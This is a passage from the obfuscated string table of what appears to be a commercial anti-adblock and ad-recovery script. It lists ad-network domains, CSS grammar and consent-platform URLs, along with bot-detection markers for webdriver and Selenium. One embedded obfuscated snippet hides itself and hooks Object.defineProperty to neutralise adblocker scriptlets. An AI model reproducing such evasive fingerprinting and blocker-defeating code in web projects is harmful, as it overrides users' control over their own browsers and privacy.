)|stretch|<-non-standard-size>","matchProperty","start|end|left|right|center|justify|match-parent","removeProperty","minutemedia-prebid.com","HTMLIFrameElement_contentWindow","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","isElementVisibilityHidden","none|<dashed-ident>#","parseCustomProperty","<number-percentage>{1,4} fill?","querySelector","onclick","Destroying interstitial slots : ","Window_name","trvdp.com","originalLine","<'inset-inline'>","enjgioijew","Favicon loading failed. Media negotiations will be suppressed.","2334drZCBd","distinctiveProps","Bad value `","!boolean-group","__tcfapi not found within timeout","auto|<length-percentage>","url-token","cmVzZXJ2ZWQx","config","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<media-not>|<media-and>|<media-or>|<media-in-parens>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","window.parent._df.t","none|<image>","checkStructure","` node type definition","ad-delivery.net","edinburghnews.scotsman.com","main_richload","navigator.connection is undefined","integrity",", scrollY: ","Element.remove","description","redirect.frontend.weborama.fr","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","a24xZWhvNmZqYnI0MHB4YzlpMnE=","CSSStyleDeclaration_setProperty","doubleverify.com","www.whatcar.com","htlad-","didomi-","clear","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","overflow","sqrt( <calc-sum> )","servenobid.com","cesoirtv.com","SIMID:","inventory_name","EventTarget_addEventListener","tagName","/health-check","SharedWorker","for","_generateSourcesContent","--\x3e","HTMLSourceElement_srcset","immediate","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'meta[name="',"` structure definition","invalid protect-id prefix: ","[full-width|proportional-width]","https://googleads.g.doubleclick.net/pagead/ads","indexww.com","Identifier","jg7y.quizlet.com","privacy-center.org","iframe load error: ","isVisibleElement","x-frame-width","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fuseplatform.net","<complex-real-selector-list>","uidapi.com","/favicon.png?","Declaration","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<'border-top-width'>","Failed to load website due to adblock: ","coachjs","<supports-condition>","stroke","not <media-in-parens>","[none|<custom-ident>]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","repeat|stretch|round","banner_ad","Vertical line is expected","auto|<svg-length>","History_replaceState","/analytics?host=","https://prg.smartadserver.com/prebid/v1",": [left|right|first|blank]","__webdriver_script_func","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<'opacity'>","timestamp","contents","naver","htlbid.com","<declaration>","aborted","is_admiral_adwall_rendered","data-cmp-ab","drop-shadow( <length>{2,3} <color>? )","matrix( <number>#{6} )","about:blank","ittpx-asia.eskimi.com","XMLHttpRequest_response","protectUrlContext","setHTMLUnsafe","reason","AtKeyword","bad-url-token","space-between|space-around|space-evenly|stretch","about:srcdoc","video","forEachToken","xhr.onreadystatechange not set","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","length","<any-value>","slice|clone","adshieldMaxRTT","insertAdjacentHTML","<script>","_parent","break-walk","tag","ima://",'[id^="div-gpt-"]',"handlers","visibility","window.external.toString is not a function","initInventoryFrame","none|[<number>|<percentage>]{1,3}","token","chrome","consumeUntilSemicolonIncluded","Node","adsrvr.org","<family-name>","perspective( [<length [0,∞]>|none] )","iionads.com","snigel-","https://consent.northantstelegraph.co.uk","pbjs","<'position-try-order'>? <'position-try-fallbacks'>","getPropertyValue","<predefined-rgb> [<number>|<percentage>|none]{3}","clip-path","adnxs.com","_as_injected_functions","adunit","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","MessagePort","<url> <decibel>?|none","rcap","document.getElementById","https://consent.yorkshirepost.co.uk","getElementById","cdn.adapex.io","cdn.nidan.d2c.ne.jp","&domain=","frameId","equals","<'right'>","adshield-api","parseRulePrelude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","iterator","lookupOffset","data:","PseudoClassSelector","Parse error: ",".pages.dev","__selenium_evaluate","https://ap.lijit.com/rtb/bid","paint( <ident> , <declaration-value>? )","https://qa.html-load.com","ds.uncn.jp","lookupNonWSType","/negotiate/css","__driver_evaluate","auto|never|always",")-token","logicieleducatif.fr","scribd.com","isVisibleIframe","scaleX( [<number>|<percentage>] )","<string>|<custom-ident>+","__fr","<empty string>","<angle-percentage>{1,2}","lep.co.uk","Hex digit or question mark is expected","whatcardev.haymarket.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","blockAdUnitPath","window.top.confiant.services().onASTAdLoad","copyScriptElement","purpose","/negotiate/v3/iframe?passcode=","<'margin-block-start'>","num","loc",'[id^="google_dfp_"]',"fields","document.getElementsByTagName","df-srv.de","all|<custom-ident>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Invalid protect url: ","Identifier is expected but function found","readSequence","lvh","property","<single-animation-timeline>#","HTMLIFrameElement_src","polarbyte.com","sendBeacon","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","findIndex","get-computed-style","normal|reverse|alternate|alternate-reverse","is_blocking_ads","crios","leader( <leader-type> )","AdShield API cmd","hostname","Date.now is not a number","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","hasFocus","rch","rotateY( [<angle>|<zero>] )","iframe message timeout","CanvasCaptureMediaStream","prependList","cursor","fetchLater","Unexpected syntax '","no-limit|<integer>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<number [1,∞]>","AdShield API","[proportional-nums|tabular-nums]","<ident> ['.' <ident>]*","only","<'border-bottom-right-radius'>","maxAge","resize","marphezis.com","credentials","https://html-load.com","https://report.ad-shield.cc/","https://img-load.com","isActive","ApplePayError","promise","external","scrollY",'Delim "',"memory","normal|break-word","function-token","Plus sign","<custom-ident>|<string>","unhandled exception","idSubstrings","[diagonal-fractions|stacked-fractions]","jump-start|jump-end|jump-none|jump-both|start|end","advertisement-holder","w = window.parent;","[above|below|right|left]? <length>? <image>?","&error=","none","focus/","isSamsungBrowser","<'border-top-color'>","toISOString","ownKeys","ad-stir.com","x-add-header-lengths","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","fastclick.net","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Bad syntax reference: ","!term","auto|both|start|end|maximum|clear","document","PerformanceResourceTiming_encodedBodySize","cky-","[Bot] bot UA detected, ua=","types","reportToSentry","}-token","cmVzZXJ2ZWQySW5wdXQ=","<'text-emphasis-style'>||<'text-emphasis-color'>","Forward report url to engineers","normal|[light|dark|<custom-ident>]+&&only?","*[id]","Element_ariaLabel","HTMLAnchorElement_protocol","gpt_slot_rendered_time","text_ads","generic( kai )|generic( fangsong )|generic( nastaliq )","auto|touch","omid_message_method","append","<relative-real-selector>#","MediaQuery","set-cookie-parser encountered an error while decoding a cookie with value '","<track-size>+","isAbsolute",'"inventories"',"none|<shadow>#","/negotiate/v4/fetch?passcode=","api.receptivity.io","pageview","isBalanceEdge","<length>|auto","normal|text|emoji|unicode","HTMLSourceElement_src","(\\s|>)","auto|<custom-ident>","auto|<integer>","a-mx.com","removeChild","ltr","positions","webdriver",".gamezop.com","translate3d( <length-percentage> , <length-percentage> , <length> )","skewX( [<angle>|<zero>] )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","im-apps.net","<keyframes-name>","stickyads","data-src","auto|stable&&both-edges?","DocumentFragment_getElementById","body > div > span > div > iframe","ad.gt","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","forceBraces","_skipValidation"," or hex digit","v7.5.149","en-us","<single-animation-fill-mode>#","DOMTokenList","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","no purpose 1 consent","matchAtruleDescriptor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","sizes","getComponents","static|relative|absolute|sticky|fixed|-webkit-sticky","DONE","tunebat.com","HTMLScriptElement","permissions","&url=","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Frame not visible","'))","Click","div#contents","[<counter-name> <integer>?]+|none","<'align-self'>|anchor-center","sidead","searchParams","Group","wrap|none","idSubstring","data-empty-class","pseudo","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","__replaced","Failed to decode protect-url: url is empty","this.href='https://paid.outbrain.com/network/redir","manchesterworld.uk","tagNameFilter","text-ad-links","installedModules","requestBids","lookupType","http://","<'margin-inline'>","/filter-fingerprint","walkContext","next","__as_new_xhr_data","ad-unit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<symbol>","none|blink","https://cmp.myhomebook.de","size","uBlock Origin","knowt.com","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","$cdc_asdjflasutopfhvcZLmcfl_","calc( <calc-sum> )","documentElement","[data-uri]","[contextual|no-contextual]","male|female|neutral","Semicolon or block is expected","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ops","safari/firefox iframe timeout","windowExternal","<'top'>",", scrollX: ","72rqBHfy","can't access document.hidden","HTMLLinkElement_href","ContentWindow not found","getFirstListNode","; Priority=High","sent","https://qa.ad-shield.io","allowPrebid","normal|always","out_of_page","textContent","27d518f0","redir","EventTarget","mimeTypesConsistent","normal|auto|<position>","element-attributes","text-ads","invert(","encodeURI","Element_tagName","_WEBDRIVER_ELEM_CACHE","getElementsByTagName","idx","Node_appendChild","recovery_loaded_time","290hbZaum","requestNonPersonalizedAds","createElement","BotdError","skipWs","addMapping","extra","content-box|border-box","as_test","25772ehWpZm","tb|rl|bt|lr","addModule","<bg-size>#","normal|break-word|anywhere","scrollBy","collect","inset?&&<length>{2,4}&&<color>?","[auto|<length-percentage>]{1,2}","fitbook.de","kumo.network-n.com","doubleclick.net","svmax","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","})()","axelspringer.com","WebGLRenderingContext.getParameter is not a function","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","PerformanceResourceTiming","monitoring","Invalid protect url prefix: ","item doesn't belong to list","normal|spell-out||digits||[literal-punctuation|no-punctuation]","class extends self.XMLHttpRequest","initLogMessageHandler","nthChildOf","fmget_targets","Zm1qeA==","set","<color-stop-length>|<color-stop-angle>","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","contains","MessageEvent_data","gcprivacy.com","as_json_modifier","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","petbook.de","solid|double|dotted|dashed|wavy","<custom-ident> : <integer>+ ;","IVT detection failed","block|inline|run-in","features","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","selectors","assign","[auto|block|swap|fallback|optional]","iframe negotiate: safari/firefox timeout configured. timeout: ","/detect/script-block/script-blocked-checker","normal|strong|moderate|none|reduced","gecko/","Condition is expected","single|multiple","requestIdleCallback not exists","a.teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","attributes","checkAtrulePrelude","sandbox","0|1","ad_unit_path","none|<shadow-t>#","closest-side|closest-corner|farthest-side|farthest-corner|sides","adUnits","as-event-handler-added","setImmediate","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","/pagead/drt/ui","supports(","validate","visualViewport","lijit.com","instream","auto|balance|stable|pretty","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<urange>#","unknown","[<predefined-rgb-params>|<xyz-params>]","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","smartyads.com","DisallowEmpty","cmp.osano.com","https://consent.up.welt.de","toJSON","ladsp.com","cos( <calc-sum> )","number-token","before doesn't belong to list","?as-revalidator=","errorTrace signal unexpected behaviour","srcdoc","auto|avoid|avoid-page|avoid-column|avoid-region","start|end|center|justify|distribute","<bg-position>#","adhesion","<image>","_ad","repeat"," not an object","\x3c!--","<combinator>? <complex-real-selector>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","plugins","none|[x|y|block|inline|both] [mandatory|proximity]?","alpha|luminance|match-source","Element_attributes","Condition","https://cmp.travelbook.de","none|<track-list>|<auto-track-list>","normal|sub|super","Terminate - not registered in db","recognizer","Value","consumeUntilLeftCurlyBracket","[<length>{2,3}&&<color>?]","string-try-catch","is_admiral_active","getParameter","referrerPolicy","none|both|horizontal|vertical|block|inline","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","__lastWatirConfirm","sectionChange","defaultView","blur( <length> )","northantstelegraph.co.uk","targeting","<'inset-inline-start'>","proper.io","document - find element","PerformanceEntry_name","as_handler_set","include","[src*=","match","frameElement","Element_getElementsByClassName","clientHeight","https://exchange.kueezrtb.com/prebid/multi/","string","reserved1Output","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","xg4ken.com","addProperty_","a2Zwdg==","sparteo.com","postmedia.digital","whitespace-token","creativeId","Element_setAttributeNS","custom-ident","<'left'>","separate|collapse|auto","Number sign is not allowed","Document_getElementsByClassName","[discretionary-ligatures|no-discretionary-ligatures]","sameSite","First-party image load success","getLocationFromList","script_abort","ads.linkedin.com","elementFromPoint","[<filter-function>|<url>]+","last_processed_rules_count","div#contents > span#ads","outerHTML","safari",".source","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","_ignoreInvalidMapping","statusText","<position>","auto|none|antialiased|subpixel-antialiased","decodeValues","<declaration-value>","<single-animation>#","origin","__hooked","start|end|center|stretch","3rd-party fetch error: ","removeAttribute","iframe.contentDocument or contentWindow is null","rubiconproject.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Css","728px","includes","avplayer.com","units","auto|all|none","Destroying blocked slots : ","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","vendor","iterations","( <supports-condition> )|<supports-feature>|<general-enclosed>","<blend-mode>|plus-lighter","cancelAnimationFrame","s2s.t13.io","adingo.jp","translate( <length-percentage> , <length-percentage>? )","Error",'link[rel="icon"]',"<'margin-left'>{1,2}","clone","AdShield API cmd.push","mask","[alternate||[over|under]]|inter-character","unhandled exception - ","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","truvidplayer.com","label","/media/vpaid-display/iframe.html","script_onerror","connectid.analytics.yahoo.com","Feature","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<layer-name>#|<layer-name>?]","https://pbs.nextmillmedia.com/openrtb2/auction","http://127.0.0.1","HTMLIFrameElement_contentDocument","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Terminate - bot detected","capture","https://consent.cesoirtv.com","lastIndexOf","dXl5aw==","RunPerfTest","body > div > span","writable","raider.io","getRandomValues","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.Notification is undefined","normal|<feature-tag-value>#","https://prebid.cootlogix.com/prebid/multi/","HTMLVideoElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","https://content-loader.com"," undefined","fill|contain|cover|none|scale-down","blocked_filters","bqstreamer.com","<counter()>|<counters()>","offset","[<image>|<string>] [<resolution>||type( <string> )]","/runner.html","<'border-style'>","khz","<'inset-block'>","hue-rotate( <angle> )","ZndiaA==","action","cqmin","doctype","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","copy","Intl","__gpp not found within timeout","larger|smaller","tagan.adlightning.com","viously.com","removeEventListener","googletagservices.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","even","fundingchoicesmessages.google.com","<supports-decl>|<supports-selector-fn>","prepend","<'rest-before'> <'rest-after'>?","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseString",'{"type": "tag", "marshalled": "<html></html>"}',"cdn-exchange.toastoven.net","psts","HTMLAnchorElement_origin","7cfdc6c7","ins","<'top'>{1,2}","onorientationchange","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","throw","petbook-magazine.com","_set","Navigator","nearest-neighbor|bicubic","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","key","botd","<mask-reference>#","disallowEmpty","unrulymedia.com","https://tlx.3lift.com/header/auction","TBL","none|<length>","[data-ad-client]","readyState","1.9.1","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","adm","que","pn.ybp.yahoo.com","<number>|<percentage>|none","index","/\\r\\n/g","profile","eventName","auto|text|none|contain|all","ads.blogherads.com","focus","https://onetag-sys.com/prebid-request","<-ms-filter-function>+","cootlogix.com","sping","matchDeclaration","thatgossip.com","pb_","adsinteractive.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[auto|alphabetic|hanging|ideographic]","acceptableAdsBait","isTargetUrl","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","indiatimes.com",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"fromArray","<'row-gap'> <'column-gap'>?","middle","<!DOCTYPE html>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","CSSMozDocumentRule","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","googletag","performance_gpt_ad_rendered","buildID","j7p.jp","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","replace|add|accumulate","ignoreInvalidMapping","stackadapt.com","layer( <layer-name> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<html><head></head><body></body></html>","allocateCursor","removeItem","inventoryId","child|young|old","adlib","regexp-test","auto|<integer>{1,3}","auth","scroll-position|contents|<custom-ident>","window.parent.parent.confiant.services().onASTAdLoad","[historical-ligatures|no-historical-ligatures]","ep2.adtrafficquality.google","slice","Mismatch","findWsEnd","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","d15kdpgjg3unno.cloudfront.net","nextNonWsCode","rhino","Equal sign is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>",".umogames.com","_client_fetch","nextUntil","innerHTML","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[clip|ellipsis|<string>]{1,2}","':' <ident-token>|':' <function-token> <any-value> ')'","process","checkAtruleName","Profile is null or undefined","limit","blockIVT","728","/cgi-bin/PelicanC.dll","urlGenerate","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","response","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","lexer","Combinator","HTMLStyleElement_insertBefore","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Blob","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","atrules","center|start|end|flex-start|flex-end","auto|<anchor-name>","<'min-width'>","ins.adsbygoogle","adform.net","__gads=ID=","openx.net","Element_closest","http://api.dable.io/widgets/","responseURL","element","WhiteSpace","Terminate - non-auto-recovery","_mappings","window.top._df.t","secure","thread-","Headers","tokenIndex","<percentage>?&&<image>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","counters( <counter-name> , <string> , <counter-style>? )","documentFocus","hasOwnProperty","adblock_fingerprint","gpt","adshield-loaded","Range","8573741755808484570000","TopLevelCss","ar-yahoo-v1","arrayBuffer","Document_cookie","kayzen.io","<feature-value-block>+","message","layer(","blocked","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","matchMedia","yieldlove-ad-serving.net","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","kind","domains","cmVzZXJ2ZWQy","FeatureFunction","longestMatch","negotiate_fail","[<length-percentage>|left|center|right]#","sepia( <number-percentage> )","checkAtruleDescriptorName","display none","matchType","HTMLImageElement_srcset","display none excluding pro","fitbook-magazine.com","values","String","ClassSelector","string-api","document.createElement","20030107","api.rlcdn.com","<an-plus-b>|even|odd","XMLHttpRequest","publisher","<'min-inline-size'>","low","walk","<length>{1,2}","eventSampleRatio","decorate","_sourceRoot","from-image|<angle>|[<angle>? flip]","reduce","fo2nsdf","botKind","preload","Function_toString","contentWindow","content|fixed","script-src","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getElementsByClassName","Too many hex digits","bhg.com","data-owner","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","anonymous","https://cmp.osano.com","<'top'>{1,4}","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<url>|none","import('","<percentage>|<length>","whale","right","firefox","img","auto||<ratio>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","image-src: display-none","navigator.productSub is undefined","request_id","reserved2","Profile","https://","samesite","https://ad-delivery.net/px.gif?ch=1","Failed to detect bot","-webkit-calc(","xlink:href","text/css","releaseEvents","xyz|xyz-d50|xyz-d65","padding-box|content-box","prebid","loading","<blend-mode>#","mismatchLength","[from-image||<resolution>]&&snap?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"boundingClientRect","Document_querySelector","event_id","as_parent","<line-width>||<line-style>||<color>","exp( <calc-sum> )","<calc-value> ['*' <calc-value>|'/' <number>]*","mixed|upright|sideways","auto|none|enabled|disabled","error on contentWindow","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","setTimeout","width not set properly","adkernel.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","eat","cmVzZXJ2ZWQxSW5wdXQ=","none|[crop||cross]","startOffset","window.parent.document.domain;","linear|radial","matchRef","attributeValueKeys","slotRenderEnded","Hyphen minus","_prototype","../","doubleclick\\.net","setSource","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","none|auto|<percentage>","ot-","none|<image>|<mask-source>","write","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","base","pub_300x250m","pubkey","wrong contentWindow","semicolon-token","spawn","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","keepalive","Comment","translateY( <length-percentage> )","createDescriptor","d2VneWpwenV4MzhxMmE5dm1pZm90","readystatechange","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","as_window_id","combinator","isMainFrame","Terminate - non-adblock","mimeTypes","webdriverio","js-tag.zemanta.com","/ssvast_track/v2","bnh6bg==","<hex-color>|<absolute-color-function>|<named-color>|transparent","marker-mid","symbol","asadcdn.com","resource","padding-top","sessionId","unprotect","none|element|text","btoa","HTMLAnchorElement","isAdblockUser","[<function-token> <any-value>? )]|[( <any-value>? )]","entries","element-tagName","terms","programme.tv","otSDKStub","onabort","leaderboard","DocumentFragment_querySelectorAll","input","hbwrapper.com","div","none|capitalize|uppercase|lowercase|full-width|full-size-kana","ids","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Event","DOMParser_parseFromString","https://fb.content-loader.com","preventDefault","/pcs/activeview?","WebKitMediaKeys","gpt-","_top","HTMLScriptElement_attributionSrc","getGPPData","protect","adfarm1.adition.com","ar-v1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|<string>","ads-twitter.com","base64 failed","N is expected",":not(","high","splice","Url or Function is expected","JSON","<mf-name> : <mf-value>","https://ib.adnxs.com/ut/v3/prebid","api","cancelIdleCallback","ad_","quantumdex.io","auto|smooth","cmd","idRegex","airtory.com","onLine","direction","ADNXSMediation","unset","ad-score.com","none|repeat( <length-percentage> )","Expect `","Failed to detect bot: botd timeout","ybar","__webdriver_evaluate","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","reset","inside|outside","Type","<relative-selector>#","bydata.com","reserved2Input","CSSStyleSheet_insertRule","anonymised.io","cloudfront.net","data-skip-protect-name","<line-style>","scaleY( [<number>|<percentage>] )","ads.nicovideo.jp","jizsl_","flip-block||flip-inline||flip-start","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://html-load.cc","matrix3d( <number>#{16} )","xhr_defer","[AdBlockDetector] page unloaded while checking acceptable ads target ","Type of node should be an Object","rhombusads.com","Symbol",'{"apply-ratio":1,"',"serverbid.com","<integer>&&<symbol>","<mf-plain>|<mf-boolean>|<mf-range>","admanmedia.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Expect an apostrophe","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","__webdriver_unwrapped","techbook.de","genieesspv.jp","Window_setInterval","<script>window.parent.postMessage('","isRaptive","sourcesContent","Brackets","<declaration-value>?","inventories","toString","<feature-value-declaration>","protectFetchInput shouldn't be called with non-ReadableStream","default|none","<symbol>+","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","getAdserverTargeting","Generic","charAt","<number>","document.classList.contains","fuse","sharethrough.com","__gpp","r script executed more than once","Firefox/","360yield.com","_selenium","<wq-name>","https://cmp.petbook.de","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<'inset-inline-end'>","navigator.appVersion is undefined","ensureInit","isArray","counter( <counter-name> , <counter-style>? 